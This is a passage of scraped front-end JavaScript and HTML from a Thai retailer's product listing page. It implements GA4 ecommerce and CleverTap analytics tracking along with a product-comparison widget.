 				else picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(elem).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				
				products.push({
					catalog_id: 'null' ,
					catalog_name: 'Appliances',
					creative_name: picturePathURL,
					creative_slot: itemListName + section + gtmIndex
				});
			});

			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName, itemListName);
			}
		}else if (event == "select"){
			$(itemElm).click(function() {
				let gtmId = $(this).attr("gtmId");
				let gtmIndex = $(this).data("index");
				let gtmName = $(this).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
				if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
				else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(this).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_promotion",
					ecommerce: {
						items: [{
							catalog_id: 'null' ,
							catalog_name: 'Appliances',
							creative_name: picturePathURL,
							creative_slot: itemListName + section + gtmIndex,
						}]
					}
				});
			});
		}
	}

	var swipeCategorySelect = function(largeheroElm, itemListName, action) {
		$(largeheroElm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let gtmName = $("#gtmNameEN-" + gtmId).val();
			gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL;
			if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_promotion",
				ecommerce: {
					items: [{
						catalog_id: 'null' ,
						catalog_name: 'Appliances',
						creative_name: picturePathURL,
						creative_slot: itemListName + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	

	var gaProductPlpCardEvent = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "appliances";
		const itemElm = $('#search-response .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	var gaProductPlpCardEventM = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "appliances";
		const itemElm = $('.grid-container-product-plp .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	function gaInitDataEvent(itemElm, itemListName, event, eventName, productCard) {
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			var sectionName = 'search-result';
			$(itemElm).each(function(index, elem) {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				if (isOnScreen($(elem)) == false) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");
				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
					
					
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "view_promotion") {
					products.push({
						promotion_id: gtmId,
						promotion_name: gtmName,
						creative_name: picturePathURL,
						creative_slot: itemListName + gtmIndex
					});
				}else {
					productsId.push(itemListName + "_" + gtmId);
					productsName.push(gtmName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: item_category,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						price: parseFloat(price),
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + "_" + gtmId,
						item_list_name: itemListName,
					});
				}
			});
			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName , sectionName);
			}
		} else if (event == "select") {
			$(itemElm).click(function() {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");

				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}
				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "select_promotion") {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								promotion_id: gtmId,
								promotion_name: gtmName,
								creative_name: picturePathURL,
								creative_slot: itemListName + gtmIndex
							}]
						}
					});
				}else {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								item_id: gtmId,
								item_name: gtmName,
								discount: parseFloat(discount),
								index: gtmIndex,
								item_brand: gtmBrand,
								item_category: item_category,
								item_category2: item_category2,
								item_category3: item_category3,
								item_category4: item_category4,
								item_category5: item_category5,
								hp_mc:gtmMchId,
								hp_mch1:hp_mch1,
								hp_mch2:hp_mch2,
								hp_mch3:hp_mch3,
								online_discount_badge :buyOnlineBadge,
								price: parseFloat(price),
								seller_name: gtmPartnerName,
								seller_id: gtmPartnerId,
								item_list_id: itemListName + "_" + gtmId,
								item_list_name: itemListName,
								
							}]
						}
					});
					ajaxPutItemSelected(gtmId, itemListName);
				}
			});
		}
	}

	function gaInitPushEvent(productsId, productsName, gaProducts, eventName ,itemListName) {
		if (eventName == "view_promotion") {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}else{
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
						items: gaProducts,
				}
			});
		}
	}

	function ga4ImpressioninitProduct() {
		var sectionName = 'search-result';
		var gaProducts = [];
		$(".grid-item-product-plp .hp-card-product-plp").each(function(index, elem) {
			if(isOnScreen($(elem)) == false) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(elem).data("value");
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_id: sectionName + "_" + gtmId,
				item_list_name: sectionName,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function ga4ProductClick(_this, sectionName) {
		_this = $(_this).parent();
		var gtmId = $(_this).data("value");
		var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
		var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
		var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
		var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = parseFloat(gtmNetPrice);
			discount = parseFloat(gtmPriceOriginal - price);
		}else if($(_this).find('.online-discount.savemore-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else {
			discount = parseFloat(gtmPriceOriginal - gtmPrice + gtmDiscount);
			price = parseFloat(gtmPrice - gtmDiscount);
		}
		var buyOnlineBadge = false;
		if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;
		const cateSplit = gtmCategoryAll.split("/");

		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}

		

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
			items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: sectionName.toLowerCase() + "_" + gtmId,
						item_list_name: sectionName.toLowerCase(),
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,sectionName.toLowerCase());
	}

	function ajaxPutItemSelected(item_list_id, item_list_name) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'ODY2N2QyNWUzN2U1ZGM3ODg0ZDE3NzZiNWZlMmYzMTExYWMyMjhlMzI4MDAxZWQ2OTE1ZWRmNTc3Y2YyNTgxMw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'MGQ2YWI0ODdjNTcyMTJmNzcxOWRhNDc4NDdiNDE2N2Y3Y2Q3NDA2MWM2MGNmYTg0ZGZlZGYzNjIxMDAxN2U1MQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}
</script><!-- ------------- CLEVERTAP TRACKING --------------- -->
	<script type="text/javascript">
		$(document).ready(function() {
			initCvtSearch();
			initCvtTag();
		});

		function initCvtSearch() {
			var gtmQ = $('#q').val();
			var numberOfOutOfStock = $(".plp-outofstock").size();
			var numberOfSearchResults = $('#hitTotal').text();

			clevertap.event.push("Searched", {
				"Keyword": gtmQ,
				"Number of Search Results": numberOfSearchResults,
				"Number of Out of Stock": numberOfOutOfStock,
			});
		}

		function initCvtTag() {
			// Category Viewed by Breadcrumb
			var category_name = "";
			var filter_selection = "";
			var sorting_selection = "";
			var sort_val = $("#ui-sort-dropdown").val();
			sorting_selection = $("#ui-sort-dropdown option[value=" + sort_val +"]").text();

			var gtmName = $("#header .h-dropdown .section");
			var cvtCategoryObj = {};
			gtmName.each(function(index, el) {
				let name = $(el).text();
				category_name += name;
				if ((index + 1) < gtmName.size()) category_name += " > "
				cvtCategoryObj["category_l" + (index + 1)] = name;
			});

			cvtCategoryObj.category_name = category_name;
			cvtCategoryObj.filter_selection = filter_selection;
			cvtCategoryObj.sorting_selection = sorting_selection;
			clevertap.event.push("Category Viewed", cvtCategoryObj);

			//Filter function
			$('#search_plp').submit(function(event){
				var gtmQ = $('#q').val();
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var numberOfOutOfStock = $(".plp-outofstock").size();
				var numberOfSearchResults = $('#hitTotal').text();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				clevertap.event.push("Searched", {
					"Keyword": gtmQ,
					"Number of Search Results": numberOfSearchResults,
					"Number of Out of Stock": numberOfOutOfStock,
					"Filter selection": gaCa1 + ", " + gaCa2 + ", " + gaCa3 + ", " + gaBrand1 + ", " + gaBrand2 + ", " + gaBrand3,
				});
			});

			//AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var product_id = $(this).attr("data-gasku");
				var product_name = $("#gtmName-" + product_id).val();
				var category_l1 = $("#gtmCategory1-" + product_id).val();
				var category_l2 = $("#gtmCategory2-" + product_id).val();
				var category_l3 = $("#gtmCategory3-" + product_id).val();
				var brand = $("#gtmBrand-" + product_id).val();
				var product_price = $("#gtmPrice-" + product_id).val();

				clevertap.event.push("Add to Cart", {
					"product_name": product_name,
					"product_id": product_id,
					"category": category_l1 + " > " + category_l2 + " > " + category_l3,
					"category_l1": category_l1,
					"category_l2": category_l2,
					"category_l3": category_l3,
					"category_l4": "",
					"product_price": product_price,
					"quantity": 1,
					"stock_availability": "",
					"added_with_additional_service": "",
					"added_from": "PLP",
				});
			});
		}
	</script>
<script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'ZDFjMGRiYzRkMWZjYTMyYTM2ZTBmNzY2ZWYxZmQ3ODJlNjJhOGRjOWFiMDg3MTVjNTNlNmE0YmU1YjRlZGVhMg=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
